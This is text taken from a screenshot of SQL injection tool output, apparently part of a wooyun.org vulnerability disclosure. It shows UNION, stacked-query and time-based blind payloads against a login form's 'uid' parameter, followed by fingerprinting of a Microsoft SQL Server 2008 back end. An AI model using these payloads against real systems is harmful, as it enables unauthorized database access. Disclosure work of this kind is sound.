 管理员: C:\windows\system32\cmd.exe
ests:
---
Place: POST
Parameter: uid
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: uid=a' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,CHAR(113)+CHAR(115)+CHAR(100)+CHAR(119)+CHAR(113)+CHAR(99)+CHAR(76)+CHAR(
99)+CHAR(73)+CHAR(79)+CHAR(86)+CHAR(108)+CHAR(90)+CHAR(67)+CHAR(108)+CHAR(113)+C
HAR(113)+CHAR(106)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL-- &pwd=a&rem=false
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: uid=a'; WAITFOR DELAY '0:0:5'--&pwd=a&rem=false
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: uid=a' WAITFOR DELAY '0:0:5'--&pwd=a&rem=false
---
[02:03:50] [INFO] testing Microsoft SQL Server
[02:03:50] [INFO] confirming Microsoft SQL Server
[02:03:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org